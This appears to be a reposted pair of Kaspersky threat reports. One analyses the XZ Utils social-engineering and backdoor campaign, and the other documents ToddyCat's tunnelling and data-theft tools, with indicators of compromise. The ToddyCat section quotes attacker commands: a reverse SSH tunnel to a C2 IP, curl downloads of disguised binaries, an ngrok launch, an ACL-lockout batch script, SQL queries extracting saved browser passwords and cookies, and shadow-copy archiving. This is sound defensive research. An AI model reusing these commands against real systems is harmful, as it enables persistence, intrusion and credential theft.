


Kaspersky Securelist
Assessing the Y, and How, of the XZ Utils incident
High-end APT groups perform highly interesting social engineering campaigns in order to penetrate well-protected targets. For example, carefully constructed forum responses on precision targeted accounts and follow-up “out-of-band” interactions regarding underground rail system simulator software helped deliver Green Lambert implants in the Middle East. And, in what seems to be a learned approach, the XZ Utils project penetration was likely a patient, multi-year approach, both planned in advance but somewhat clumsily executed.
This recently exposed offensive effort slowly introduced a small cast of remote characters, communications, and malicious code to the more than decade old open-source project XZ Utils and its maintainer, Lasse Collin. The backdoor code was inserted in February and March 2024, mostly by Jia Cheong Tan, likely a fictitious identity. The end goal was to covertly implement an exclusive use backdoor in sshd by targeting the XZ Utils build process, and push the backdoored code to the major Linux distributions as a part of a large-scale supply chain attack.
While this highly targeted and interactive social engineering approach might not be completely novel, it is extraordinary. Also extraordinary is the stunningly subtle insertion of malicious code leveraging the build process in plain sight. This build process focus during a major supply chain attack is comparable only to the CozyDuke/DarkHalo/APT29/NOBELIUM Solarwinds compromise and the SUNSPOT implant’s cunning and persistent presence – its monitoring capability for the execution of a Solarwinds build, and its malicious code insertion during any Solarwinds build execution. Only this time, it’s human involvement in the build process.
It’s notable that one of the key differentiators of the Solarwinds incident from prior supply chain attacks was the adversary’s covert, prolonged access to the source/development environment. In this XZ Utils incident, this prolonged access was obtained via social engineering and extended with fictitious human identity interactions in plain sight.
One of the best publicly available chronological timelines on the social engineering side of the XZ Utils incident is posted by Russ Cox, currently a Google researcher. It’s highly recommended reading. Notably, Cox writes: “This post is a detailed timeline that I have constructed of the social engineering aspect of the attack, which appears to date back to late 2021.”
A Singaporean guy, an Indian guy, and a German guy walk into a bar…Three identities pressure XZ Utils creator and maintainer Lasse Collin in summer 2022 to provoke an open-source code project handover: Jia Tan/Jia Cheong Tan, Dennis Ens, and Jigar Kumar. These identities are made up of a GitHub account, three free email accounts with similar name schemes, an IRC and Ubuntu One account, email communications on XZ Utils developer mailing lists and downstream maintainers, and code. Their goal was to grant full access to XZ Utils source code to Jia Tan and subtly introduce malicious code into XZ Utils – the identities even interact with one another on mail threads, complaining about the need to replace Lasse Collin as the XZ Utils maintainer.
Note that the geographic dispersion of fictitious identities is a bit forced here, perhaps to dispel hints of coordination: Singaporean or Malaysian (possibly of a Hokkien dialect), northern European, and Indian. Misspellings and grammar mistakes are similar across the three identities’ communications. The “Jia Tan” identity seems a bit forced as well – the only public geolocation data is a Singaporean VPN exit node that the identity may have used on March 29 to access the XZ Utils Libera IRC chat. If constructing a fictitious identity, using that particular exit node would definitely be a selected resource.
Our pDNS confirms this IP as a Witopia VPN exit. While we might expect a “jiat75” or “jiatan018” username for the “Jia Tan” Libera IRC account, this one in the screenshot above may have been used on March 29, 2024 by the “JiaT75” actor.
One additional identity, Hans Jansen, introduced a June 2023 performance optimization into the XZ Utils source, committed by Collin, and later leveraged by jiaT75’s backdoor code. Jia Tan gleefully accepted the proposed IFUNC additions: “Thanks for the PR and the helpful links! Overall this seems like a nice improvement to our function-picking strategy for CRC64. It will likely be useful when we implement CRC32 CLMUL too :)”.
This pull request is the Jansen identities’ only interaction with the XZ Utils project itself. And, unlike the other two identities, the Jansen account is not used to pressure Collin to turn over XZ Utils maintenance. Instead, the Hans Jansen identity provided the code and then disappeared. Nine months later, following the backdoor code insertion, Jansen urged a major Linux vendor in the supply chain to incorporate the backdoored XZ Utils code in their distribution. The identity resurfaced on a Debian bug report on March 24, 2024, creating an opportunity to generate urgency in including the backdoored code in the Debian distribution.
Jia Tan Identity and ActivityThe Jia Cheong Tan (JiaT75) GitHub account, eventually promoted to co-maintainer of XZ Utils, which inserted the malicious backdoor code, was created January 26, 2021. JiaT75 was not exclusively involved in XZ Utils, having authored over 500 patches to multiple GitHub projects going back to early 2022.
- oss-fuzz
- cpp-docs
- wasmtime
- xz
These innocuous patches helped to build the identity of JiaT75 as a legitimate open source contributor and potential maintainer for the XZ Utils project. The patch efforts helped to establish a relationship with Lasse Collin as well.
The first JiaT75 code contribution to XZ Utils occurred on October 29, 2021. It was sent to the xz-devel mailing list. It was a very simple editor config file introduction. Following this initial innocuous addition, over the next two years, JiaT75 authored hundreds of changes for the XZ project.
Yes, JiaT75 contributed code on both weekends and what appear to be workdays. However, an interesting anomaly is that the 2024 malicious commits occur out of sync with many previous commits. A Huntress researcher going by the alias “Alden” posted a visualization of the malicious Jia Tan commits to XZ Utils. JiaT75 commits the malicious code completely out of sync with prior work times on Feb 23–26, and March 8 and 9, 2024.
The time differences for the malicious commits is noticeable. What might this anomaly suggest? We speculate on several possibilities:
- the JiaT75 account was used by a second party to insert the malicious code, either known or unknown to the individual contributor.
- the JiaT75 individual contributor was rushed to commit the malicious backdoor code.
- the JiaT75 account was run by a team of individuals and one part of the team needed to work without interruption outside of the usual constructed work day.
Especially devious is the manner in which the obfuscated backdoor code is introduced in multiple separate pieces by JiaT75. Even though it was open-source, the bulk of the backdoor does not show up in the XZ source-code tree, is not human readable, and was not recognized.
Summer 2022 Pressure to Add a MaintainerMultiple identities of interest pressured Lasse Collin to add a maintainer over the summer of 2022. The intensity of pressure on Collin varies per account, but they all create opportunities to pressure Collin and interact.
Name GitHub Account Email Creation Jia Tan/Jia Cheong Tan JiaT75 [email protected] January 26, 2021 Dennis Ens – [email protected] – Jigar Kumar – [email protected] –If we take the first interaction on the xz-devel mailing list as the start of the campaign, Jia Tan sent a superficial code patch on September 29, 2021. This timestamp is eight months after the github account creation date. This initial contribution is harmless, but establishes this identity within the open-source project.
A year later, Jigar Kumar pressured Lasse Collin to hand over access to Jia Tan over the spring and summer of 2022 in six chiding comments over two different threads.
Wed, 27 Apr 2022 11:42:57 -0700 Re: [xz-devel] [PATCH] String to filter and filter to string “Your efforts are good but based on the slow release schedule it will unfortunatly be years until the community actually gets this quality of life feature.” Thu, 28 Apr 2022 10:10:48 -0700 Re: [xz-devel] [PATCH] String to filter and filter to string “Patches spend years on this mailing list. 5.2.0 release was 7 years ago. Thereis no reason to think anything is coming soon.” Fri, 27 May 2022 10:49:47 -0700 Re: [xz-devel] [PATCH] String to filter and filter to string “Over 1 month and no closer to being merged. Not a suprise.” Tue, 07 Jun 2022 09:00:18 -0700 Re: [xz-devel] XZ for Java “Progress will not happen until there is new maintainer. XZ for C has sparse
commit log too. Dennis you are better off waiting until new maintainer happens
or fork yourself. Submitting patches here has no purpose these days. The
current maintainer lost interest or doesn’t care to maintain anymore. It is sad
to see for a repo like this.” Tue, 14 Jun 2022 11:16:07 -0700 Re: [xz-devel] XZ for Java “With your current rate, I very doubt to see 5.4.0 release this year. The only
progress since april has been small changes to test code. You ignore the many
patches bit rotting away on this mailing list. Right now you choke your repo.
Why wait until 5.4.0 to change maintainer? Why delay what your repo needs?” Wed, 22 Jun 2022 10:05:06 -0700 Re: [xz-devel] [PATCH] String to filter and filter to string “Is there any progress on this? Jia I see you have recent commits. Why can’t you
commit this yourself?”
The Dennis Ens identity sets up a thread of their own, and follows up by pressuring maintainer Collin in one particularly forceful and obnoxious message to the list. The identity leverages a personal vulnerability that Collin shared on this thread. The Jigar Kumar identity responds twice to this thread, bitterly complaining about the maintainer: “Dennis you are better off waiting until new maintainer happens or fork yourself.”
Thu, 19 May 2022 12:26:03 -0700 XZ for Java “Is XZ for Java still maintained? I asked a question here a week agoand have not heard back. When I view the git log I can see it has not
updated in over a year. I am looking for things like multithreaded
encoding / decoding and a few updates that Brett Okken had submitted
(but are still waiting for merge). Should I add these things to only
my local version, or is there a plan for these things in the future?” Tue, 21 Jun 2022 13:24:47 -0700 Re: [xz-devel] XZ for Java I am sorry about your mental health issues, but its important to be
aware of your own limits. I get that this is a hobby project for all
contributors, but the community desires more. Why not pass on
maintainership for XZ for C so you can give XZ for Java more
attention? Or pass on XZ for Java to someone else to focus on XZ for
C? Trying to maintain both means that neither are maintained well.
Reflecting on these data points still leads us to shaky ground. Until more details are publicized, we are left with speculation:
- In a three-year project, a small team successfully penetrated the XZ Utils codebase with a slow and low-pressure campaign. They manipulated the introduction of a malicious actor into the trusted position of code co-maintainer. They then initiated and attempted to speed up the process of distributing malicious code targeting sshd to major vendor Linux distributions
- In a three-year project, an individual successfully penetrated the XZ Utils codebase with a slow and low-pressure campaign. The one individual managed several identities to manipulate their own introduction into the trusted position of open source co-maintainer. They then initiated and attempted to speed up the process of distributing malicious code targeting sshd to major vendor Linux distributions
- In an extremely short timeframe in early 2024, a small team successfully manipulated an individual (Jia Tan) that legitimately earned access to an interesting open-source project as code maintainer. Two other individuals (Jigar Kumar, Dennis Ens) may have coincidentally complained and pressured Collin to hand over the maintainer role. That leveraged individual began inserting malicious code into the project over the course of a couple of weeks.
Several identities attempted to pressure Debian maintainers to import the backdoored upstream XZ Utils code to their distribution in March 2024. The Hans Jansen identity created a Debian report log on March 25, 2024 to raise urgency to include the backdoored code: “Dear mentors, I am looking for a sponsor for my package “xz-utils”.”
Name Email address Hans Jansen [email protected] krygorin4545 [email protected] [email protected] [email protected]The thread was responded to within a day by additional identities using the email address scheme name-number@freeservice[.]com:
Date: Tue, 26 Mar 2024 19:27:47 +0000 From: krygorin4545 <[email protected]> Subject: Re: RFS: xz-utils/5.6.1-0.1 [NMU] — XZ-format compression utilities Also seeing this bug. Extra valgrind output causes some failed tests for me. Looks like the new version will resolve it. Would like this new version so I can continue work Date: Tue, 26 Mar 2024 22:50:54 +0100 (CET) From: [email protected] Subject: Re: RFS: xz-utils/5.6.1-0.1 [NMU] — XZ-format compression I noticed this last week and almost made a valgrind bug. Glad to see it being fixed. Thanks Hans!The code changes received pushback from Debian contributors:
Date: Tue, 26 Mar 2024 19:27:47 +0000 From: krygorin4545 <[email protected]> Subject: new upstream versions as NMU vs. xz maintenance Very much *not* a fan of NMUs doing large changes such asnew upstream versions.But this does give us the question, what’s up with the
maintenance of xz-utils? Same as with the lack of security
uploads of git, which you also maintain, are you active? Are you well?
To which one of these likely sock puppet accounts almost immediately responded, in order to counteract any distraction from pushing the changes:
Date: Wed, 27 Mar 2024 12:46:32 +0000 From: krygorin4545 <[email protected]> Subject: Re: Bug#1067708: new upstream versions as NMU vs. xz maintenance Instead of having a policy debate over who is proper to do this upload, can this just be fixed? The named maintainer hasn’t done an upload in 5 years. Fedora considered this a serious bug and fixed it weeks ago (). Fixing a valgrind break across many apps throughout Debian is the priority here. What NeXZt?Clearly social engineering techniques have much lower technical requirements to gain full access to development environments than what we saw with prior supply chain attacks like the Solarwinds, M.E.Doc ExPetya, and ASUS ShadowHammer incidents. We have presented and compared these particular supply chain attacks, their techniques, and their complexities, at prior SAS events [registration required], distilling an assessment into a manageable table.
Unfortunately, we expect more open-source project incidents like XZ Utils compromise to be exposed in the months to come. As a matter of fact, at the time of this writing, the Open Source Security Foundation (OSSF) has identified similar social engineering-driven incidents in other open-source projects, and claims that the XZ Utils social engineering effort is highly likely not an isolated incident.
Kategorie: Hacking & Security, Viry a Červi
ToddyCat is making holes in your infrastructure
We continue covering the activities of the APT group ToddyCat. In our previous article, we described tools for collecting and exfiltrating files (LoFiSe and PcExter). This time, we have investigated how attackers obtain constant access to compromised infrastructure, what information on the hosts they are interested in, and what tools they use to extract it.
ToddyCat is an APT group that predominantly targets governmental organizations, some of them defense related, located in the Asia-Pacific region. One of the group’s main goals is to steal sensitive information from hosts.
During the observation period, we noted that this group stole data on an industrial scale. To collect large volumes of data from many hosts, attackers need to automate the data harvesting process as much as possible, and provide several alternative means to continuously access and monitor systems they attack. We decided to investigate how this was implemented by ToddyCat. Note that all tools described in this article are applied at the stage where the attackers have compromised high-privileged user credentials allowing them to connect to remote hosts. In most cases, the adversary connected, transferred and run all required tools with the help of PsExec or Impacket.
Tools for traffic tunnelingHaving several tunnels to the infected infrastructure implemented with different tools allow attackers to maintain access to systems even if one of the tunnels is discovered and eliminated. By securing constant access to the infrastructure, attackers are able to perform reconnaissance and connect to remote hosts.
Reverse SSH TunnelOne way to gain access to remote network services is to create a reverse SSH tunnel.
Attackers use several files to launch a reverse SSH tunnel:
- The SSH client from the OpenSSH for Windows toolkit, along with the library required for running it
- An OPENSSH private key file
- The “a.bat” script to hide the private key file
The attackers transferred all files to the target host via SMB with the help of shared folders (T1021.002: Remote Services: SMB/Windows Admin Shares).
The attackers did not attempt to hide the presence of the SSH client file in the system. The file retained its original name and was placed inside folders whose names indicated the presence of an SSH client in the system.
C:\program files\OpenSSH\ssh.exe C:\programdata\sshd\ssh.exe C:\programdata\ssh\ssh.exeThe private key files required for establishing a connection to the remote server were copied to the following paths.
C:\Windows\AppReadiness\read.ini C:\Windows\AppReadiness\data.dat C:\Windows\AppReadiness\log.dat C:\Windows\AppReadiness\value.datOpenSSH private key files are normally created without extensions, but they can be given the extension .key or similar. In the example, the attackers used .ini and .dat extensions for private key files, obviously to hide their true purpose. Files like that look less suspicious in the command-line interface than .key files or files without an extension.
After the private key files have been copied to the AppReadiness folder, the adversary copies and runs an a.bat script. In the attacked systems, it was found mostly in temporary directories or in users’ shared folders.
c:\users\public\a.batThis file contains the following commands.
@echo off ::# Set Key File Variable: Set Key="C:\Windows\AppReadiness" takeown /f "%Key%" icacls "%Key%" /remove "BUILTIN\Administrators" > "%temp%\a.txt" icacls "%Key%" /remove "Administrators" >> "%temp%\a.txt" icacls "%Key%" /remove "NT AUTHORITY\Authenticated Users" >> "%temp%\a.txt" icacls "%Key%" /remove "CREATOR OWNER" >> "%temp%\a.txt" icacls "%Key%" /remove "BUILTIN\Users" >> "%temp%\a.txt" icacls "%Key%" /remove "Users" >> "%temp%\a.txt" icacls "%Key%" >> "%temp%\a.txt" ::# Remove Variable: set "Key="In Windows, C:\Windows\AppReadiness is part of the AppReadiness service and stores application files for initial configuration when applications are first launched or when a user logs on for the first time.
The icacls command output for the AppReadiness folder with default values
The image above shows the default permissions for this folder:
- Administrators and system: full permissions
- Authorized users: read-only permissions
This means that regular users can view the contents of the folder.
The a.bat script sets the system as the owner of the folder and removes all other users from its discretionary access control list (DACL). The image below shows the DACL for C:\Windows\AppReadiness after the script has run:
The icacls command output for the AppReadiness folder after a.bat script has executed
Once the permissions have been changed, neither normal users nor administrators will be able to access this folder. Attempting to open it will cause a “no permission” error.
Access denied error and Security tab for the AppReadiness folder
To start the tunnel, attackers create a scheduled task that runs the following command.
C:\PROGRA~1\OpenSSH\ssh.exe -i C:\Windows\AppReadiness\value.dat -o StrictHostKeyChecking=accept-new -R 31481:localhost:53 systemtest01@103[.]27.202.85 -p 22222 -fNThis command creates an SSH connection to a remote server with the IP address 103[.]27.202.85 on port 22222 as the user named systemtestXX, where XX is a number. This connection will redirect network traffic from a certain port on the server to a certain port on the infected host. This is needed to provide the malicious server with constant access to the services running on the target host and listening on the specified port.
In the example above, the user systemtest01 establishes a connection that redirects traffic from port 31481 on the server to port 53 on the target host. A connection like this created on domain controllers allows attackers to obtain the IP addresses of hosts on the internal network through DNS queries.
Each user is assigned to a different port on the infected host. For example, the user systemtest05 redirects traffic from the malicious server to port 445, normally used by SMB services.
The remote server IP information is shown in the table below.
IP Country + ASN Net name Net Description Address Email 103.27.202[.]85 Thailand, AS58955 BANGMOD-VPS-NETWORK Bangmod VPS Network Bangmod-IDC Supermicro Thailand Powered by CSloxinfo [email protected]The whole process of creating an SSH tunnel can be described with the diagram given below.
Diagram of SSH tunnel creation
SoftEther VPNThe next tool that the attackers used for tunneling was the server utility (VPN Server) from the SoftEther VPN package.
SoftEther VPN is an open-source solution developed as part of academic research at the University of Tsukuba that allows creating VPN connections via many popular protocols, such as L2TP/IPsec, OpenVPN, MS-SSTP, L2TPv3, EtherIP and others.
To launch the VPN server, the attackers used the following files:
- vpnserver_x64.exe: a digitally signed VPN server executable
- hamcore.se2: a container file that includes components required to run vpnserver_x64.exe
- vpn_server.config: server configuration
In the operating system, the VPN server can run as a service or as an application with a GUI. The mode is set via a command-line parameter.
In virtually every case we observed, the attackers renamed vpnserver_x64.exe to hide its purpose in the infected system. The following names of, and paths to, this file are known:
c:\programdata\ssh\vmtools.exe c:\programdata\lenovo\lenovo\kln.exe c:\programdata\iobit\iobitrtt\tmp\mstime.exe c:\perflogs\ecache\boot.exe C:\users\public\music\wia.exe c:\windows\debug\wia\wia.exe c:\users\public\music\taskllst.exe c:\programdata\lenovo\lenovo\main.exe c:\programdata\intel\gcc\gcc\boot.exe c:\programdata\lenovo\lenovodisplaycontrolcenterservice\netscan.exe c:\programdata\kasperskylab\kaspersky.exeYou may notice that in some cases, the attackers used the names of security products to conceal the purpose of the file.
The file hamcore.se2 was not renamed in the attacked systems, as it was loaded by the VPN server by name from the same folder where the VPN server executable was located.
To transfer the tools to victim hosts, the attackers used their standard technique of copying files through shared resources (T1021.002 Remote Services: SMB/Windows Admin Shares), and downloaded files from remote resources using the curl utility (see below).
"cmd.exe" /C curl http://www.netportal.or[.]kr/common/css/main.js -o c:\windows\debug\wia\wia.exe > C:\WINDOWS\Temp\vwqkspeq.tmp 2>&1 "cmd.exe" /C curl http://www.netportal.or[.]kr/common/css/ham.js -o c:\windows\debug\wia\hamcore.se2 > C:\WINDOWS\Temp\nohEicOE.tmp 2>&1We observed the following remote resources being used as download sources.
URL Original file name hxxp://www.netportal.or[.]kr/common/css/main.js vpnserver_x64.exe hxxp://www.netportal.or[.]kr/common/css/ham.js Hamcore.se2 hxxp://23.106.122[.]5/hamcore.se2 Hamcore.se2 hxxps://etracking.nso.go[.]th/UserFiles/File/111/tasklist.exe vpnserver_x64.exe hxxps://etracking.nso.go[.]th/UserFiles/File/111/hamcore.se2 Hamcore.se2In most cases, the configuration file was copied along with the server executable. However, in some cases, it was not copied but created by executing vpnserver_x64.exe with the options /install or /usermode_hidetray, and then edited.
"cmd.exe" /C c:\users\public\music\taskllst.exe /install > C:\Windows\Temp\fnOcaiqm.tmp 2>&1 "cmd.exe" /C c:\users\public\music\taskllst.exe /usermode_hidetray > C:\Windows\Temp\TSwkLRsR.tmpIn this case, after installing the server in the system, the attackers changed the server settings in vpn_server.config.
Data for connecting the remote client to the server and its authentication details are added to the configuration file:
AccountName Hostname ha.bbmouseme[.]com 118[.]193.40.42 Ngrok agent and KrongAnother way the attackers accessed the remote infrastructure was by tunneling to a legitimate cloud provider. An application running on the user’s host with access to the local infrastructure can connect through a legitimate agent to the cloud and redirect traffic or run certain commands.
Ngrok is a lightweight agent that can redirect traffic from endpoints to cloud infrastructure and vice versa. The attackers installed ngrok on target hosts and used it to redirect C2 traffic from the cloud infrastructure to a certain port on these hosts.
The agent can be started, for instance, with the following command.
"cmd" /c "cd C:\windows\temp\ & Intel.exe tcp --region=ap --remote-addr=1.tcp.ap.ngrok.io:21146 54112 -- authtoken 2GskqGD<token>txB7WyV"The port where ngrok redirects C2 traffic is also the port that another tool, Krong, listens on. Krong is a DLL file side-loaded (T1574.002 Hijack Execution Flow: DLL Side-Loading) with a legitimate application digitally signed by AVG TuneUp. The tool receives through the command-line interface the address and the port on which to expect a connection.
"cmd" /c "cd C:\windows\temp\ & SystemInformation.exe 0.0.0.0 54112"Krong is a proxy that encrypts the data transmitted through it using the XOR function.
Code snippet for deciphering received data
This allows Krong to hide the contents of the traffic to evade detection.
FRP clientAfter creating tunnels on target hosts using OpenSSH or SoftEther VPN, attackers additionally install the FRP client. FRP is a fast reverse proxy written in Go that allows access from the Internet to a local server located behind a NAT or firewall. FRP has a web interface for changing settings and viewing connection statistics.
The attackers used two files to run the client:
- Frpc.exe: a FRP client executable file
- Frpc.toml: a client configuration file
The files are given arbitrary names. Also, the configuration file extension is changed from the standard .toml to .ini, as is the case with OpenSSH private key files.
After copying the files to the target host, the attackers create a service with an arbitrary name, which is started via the following command.
c:\windows\debug\tck.exe -c c:\windows\debug\tc.iniThis starts the FRP client with the configuration file “tc.ini”. The traffic is then routed from C2 through this tool.
Data collection tools Cuthead for data collectionRecently, ToddyCat started using a new tool we named cuthead to search for documents. The name originated from the “file description” field of the sample we found. It is a .NET compiled executable designed to search for files and store those it finds inside an archive. The tool can search for specified file extensions or words in the file name.
Cuthead tool accepts the following arguments:
fkw.exe <date> <extensions> [keywords]
- Date: the date when the file was last modified, in yyyyMMdd The search looks for files modified on that date or later
- Extensions: a string without spaces that contains file extensions separated by semicolons
- Keywords: a string without spaces that contains semicolon-delimited words to look for in file names
Here is an example of a cuthead launch command.
"c:\intel\fkw.exe" 20230626 pdf;doc;docx;xls;xlsxIn this case, the attackers collected all MS Excel, MS Word and PDF files modified after June 26, 2023.
Once launched, the tool processes the command-line parameters and begins a recursive search for files in the file system on all available drives (T1005 Data from Local System). Folders that contain the following substrings are excluded from the search.
$ Windows Program Files Programdata Application Data Program Files (x86) Documents and SettingsAlso, the files are excluded from the search if they meet the following criteria:
- The file size is greater than 50 Mb (52428800 bytes).
- The file extensions do not match those specified in the command-line parameters.
- The names do not contain the keywords specified in the command-line parameters.
A list of files found by the search is passed to the function that creates ZIP archives with the password “Unsafe404”. In different versions of the tool, this function has different names but the same purpose. The open-source tool icsharpcode/SharpZipLib v. 0.85.4.369 is used for creating archives (T1560.002 Archive Collected Data: Archive via Library).
Several later variants of cuthead were found with all required options – a list of file extensions and a last modified date that was typically within the previous 7 days – hardcoded within the software. We believe this was done to automate the collection process.
WAExp: WhatsApp data stealerThis tool is written in .NET and designed to search for and collect browser local storage files containing data from the web version of WhatsApp (web.whatsapp.com). For users of the WhatsApp web app, their browser local storage contains their profile details, chat data, the phone numbers of users they chat with and current session data. Attackers can gain access to this data by copying the browser’s local storage files.
The executable accepts the following arguments.
app.exe [check|copy|start] [remote]
Check: checks the presence of data on the host.
Copy: copies data it finds to the temporary folder.
Start: first, copies the data to the temporary folder and then, packs the data into an archive file.
Remote: the name of the remote host.
When executed with “check“, the tool begins searching for user folders. If “remote” is specified, user folders are searched along “\\[remote]\C$\users\“. If it is not specified, the malware uses the environment variable %SystemDrive% value, retrieving the name of the system drive from it. It then searches inside the Users folder on that drive. Next, the tool goes through all folders in this directory except the following default ones.
All Users Default User Default PublicAfter it locates the user folders, WAExp seeks out file paths for WhatsApp database files in the Chrome, Edge, and Mozilla local storages.
ForChrome, the tool opens <User>\Appdata\local\Google\ and for Edge, <User>\Appdata\local\Microsoft\Edge\. Inside these, it looks for a folder with the following name inside the subfolders.
https_web.whatsapp.com_0.indexeddb.leveldbFor Mozilla, the tool opens<User>\Appdata\roaming\ and looks for a folder with the following name inside the subfolders:
https+++web.whatsapp.comRoaming may contain several Mozilla folders with web.whatsapp.com storage data. For example,Mozilla Thunderbird can store this data too, as it supports a WhatsApp plugin.
WAExp “check” output with results for Chrome, Edge, Firefox and Thunderbird
In the image above, you can see the output of the tool running with the “check” parameter. It shows storage files for Chrome, Edge and Firefox, as well as the Thunderbird mail client detected on the host.
When executed with the “copy” parameter, WAExp copies all whatsapp.com data storage files in the system to the following temporary storage folder.
C:\Programdata\Microsoft\Default\The last parameter that the tool uses is “start”. It gathers target files inside a temporary folder, as described in the copy function, and packs these into an archive with the help of the System.IO.Compression.ZipFile module (T1560.002 Archive Collected Data: Archive via Library).
It saves the archive file under a name consisting of the word ‘Default’ and a timestamp, without extension, at the following path:
C:\Programdata\Microsoft\Default-yyyyMMdd-hhmmssAfter that, it deletes the temporary folder, along with the web browsers’ and other clients’ folders containing web.whatsapp.com data.
The image below shows an example of WAExp output when run with the various startup parameters.
WAExp output for its various command-line parameters
The operations shown above collect Chrome data and generate an archive, whose contents are shown below.
Archive file containing data stolen by WAExp
TomBerBil for stealing passwords from browsersIn addition to the data that attackers can collect from hosts, they are also interested in obtaining access to all online services that target users have access to. For an adversary with high privileges in the system, one fairly easy way to do this is to decrypt browser data containing cookies and passwords that the user may have saved to autofill authentication forms (T1555.003 Credentials from Password Stores: Credentials from Web Browsers).
There are many open-source tools available for decrypting storage data, one of these being mimikatz. The problem for the adversary is that these are well known to security systems and will immediately raise red flags if detected in the infrastructure.
To avoid detection, attackers have created a range of tools implemented with different technologies and designed for the same purpose: to extract cookies and passwords from Chrome and Edge. Both browsers use the CryptProtectData feature from DPAPI (Data Protection Application Programming Interface) to encrypt data. It protects data with the current user’s password and a special encryption master key.
All TomBerBil variants work according to the same principle. After starting, the malware begins to enumerate all processes running in the system and search for all instances of explorer.exe. It identifies the process users and compiles a list.
Username identification function
The image above shows an example of the function that identifies users by process ID. It sends a WMI request to the Win32_Process class to receive an object whose processID property equals the given PID. It then calls the GetOwner method, which returns the user and domain name for the process.
After this, the malware searches for the encryption key, stored in the encrypted_key field in the following browser JSON files.
%LOCALAPPDATA%\Google\Chrome\User Data\Local State %LOCALAPPDATA%\Microsoft\Edge\User Data\Local StateIt then impersonates the users it identified and attempts to decrypt the master key using the CryptUnprotectData function. To do this, it calls Unprotect function from the System.Security.Cryptography.ProtectedData package, which, in turn, uses CryptUnprotectData function call from Windows DPAPI.
Calling the Unprotect function
The image above shows an example of the Unprotect function call, which receives an array of bytes obtained from the encrypted_key field. The value of DataProtectionScope.CurrentUser is passed as the third parameter. This means that the user context of the calling process will be used when decrypting the data. The tool impersonates the users it finds in explorer.exe for this very purpose.
If the decryption is successful, the malware searches for Login Data and \Network\Cookies files inside the following folders.
%LOCALAPPDATA%\Google\Chrome\User Data\Default %LOCALAPPDATA%\Google\Chrome\User Data\Profile *It copies any files it finds to the temporary folder, where it opens them as SQL database files and runs the following queries.
SELECT origin_url, username_value, password_value FROM logins SELECT cast(creation_utc as text) as creation_utc, host_key, name, path, cast(expires_utc as text) as expires_utc, cast(last_access_utc as text) as last_access_utc, encrypted_value FROM cookiesData retrieved this way is decrypted with the master key and saved in special files.
Most versions of the malware tool log their actions. Below is an example of a log file that they generate:
[+] Begin 7/28/2023 1:12:37 PM [+] Current user SYSTEM [*] [5516] [explorer] [UserName] [+] Impersonate user UserName [+] Current user UserName [+] Local State File: C:\Users\UserName\AppData\Local\Google\Chrome\User Data\Local State [+] MasterKeyBytes: 6j<...>k= [>] Profile: C:\Users\UserName\AppData\Local\Google\Chrome\User Data\Default [+] Copy C:\Users\UserName\AppData\Local\Google\Chrome\User Data\Default\Login Data to C:\Windows\TEMP\tmpF319.tmp [+] Delete File C:\Windows\TEMP\tmpF319.tmp [+] Copy C:\Users\UserName\AppData\Local\Google\Chrome\User Data\Default\Network\Cookies to C:\Windows\TEMP\tmpFA1F.tmp [+] Delete File C:\Windows\TEMP\tmpFA1F.tmp [+] Local State File: C:\Users\UserName\AppData\Local\Microsoft\Edge\User Data\Local State [+] MasterKeyBytes: fv<...>GM= [>] Profile: C:\Users\UserName\AppData\Local\Microsoft\Edge\User Data\Default [+] Copy C:\Users\UserName\AppData\Local\Microsoft\Edge\User Data\Default\Login Data to C:\Windows\TEMP\tmpFCB0.tmp [+] Delete File C:\Windows\TEMP\tmpFCB0.tmp [+] Copy C:\Users\UserName\AppData\Local\Microsoft\Edge\User Data\Default\Network\Cookies to C:\Windows\TEMP\tmpFD5D.tmp [+] Delete File C:\Windows\TEMP\tmpFD5D.tmp [+] Recvtoself [+] Current user SYSTEM [+] End 7/28/2023 1:12:52 PMOne of the variants mimics Kaspersky Anti-Virus. This executable, written in .NET, is named avpui.exe (T1036.005 Masquerading: Match Legitimate Name or Location) and contains relevant metadata:
Metadata of the tool pretending to be KAV
Some versions of the tool required specific command-line parameters to start. An example can be seen below:
A TomBerBil variant started with a parameter
In several cases, beside using TomBerBil, the adversary created a shadow copy of the disk and archived the User Data file with 7zip for the further exfiltration.
wmic shadowcopy call create Volume='C:\' "cmd" /c c:\Intel\7z6.exe a c:\Intel\1.7z -mx0 -r \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Users\<username>\AppData\Local\Google\ Chrome\"User Data\"Conclusion
We looked at several tools that allow the attackers to maintain access to target infrastructures and automatically search for and collect data of interest. The attackers are actively using techniques to bypass defenses in an attempt to mask their presence in the system.
To protect the organization’s infrastructure, we recommend adding to the firewall denylist the resources and IP addresses of cloud services that provide traffic tunneling. We also recommend limiting the range of tools administrators are allowed to use for accessing hosts remotely. Unused tools must be either forbidden or thoroughly monitored as a possible indicator of suspicious activity. In addition, users must be required to avoid storing passwords in their browsers, as it helps attackers to access sensitive information. Reusing passwords across different services poses a risk of more data becoming available to attackers.
Indicators of compromiseFiles
1D2B32910B500368EF0933CDC43FDE0B WAExp 5C2870F18E64A14A64ABF9A56F5B6E6B WAExp AFEA0827779025C92CAB86F685D6429A cuthead C7D8266C63F8AECA8D5F5BDCD433E72A cuthead 750EF49AFB88DDD52F6B0C500BE9B717 TomBerBil 853A75364D76E9726474335BCD17E225 TomBerBil BA3EF3D0947031FB9FFBC2401BA82D79 Kronglegitimate tools
4A79A8B1F6978862ECFA71B55066AADD FRP client 1F514121162865A9E664C919E71A6F62 vpnserver_x64.exe 6F32D6CFAAD3A956AACEA4C5A5C4FBFE vpnserver_x64.exe 9DC7237AC63D552270C5CA27960168C3 ngrok.exe 34985FAE5FA8E9EBAA872DE8D0105005 ngrok.exeC2 addresses
103.27.202[.]85 – SSH server 118.193.40[.]42 – Server from SoftEther VPN Ha[.]bbmouseme[.]com – Server from SoftEther VPNLinks
hxxp://www.netportal.or[.]kr/common/css/main.js vpnserver_x64.exe hxxp://www.netportal.or[.]kr/common/css/ham.js Hamcore.se2 hxxp://23.106.122[.]5/hamcore.se2 Hamcore.se2 hxxps://etracking.nso.go[.]th/UserFiles/File/111/tasklist.exe vpnserver_x64.exe hxxps://etracking.nso.go[.]th/UserFiles/File/111/hamcore.se2 Hamcore.se2
Kategorie: Hacking & Security, Viry a Červi
DuneQuixote campaign targets Middle Eastern entities with “CR4T” malware
Introduction
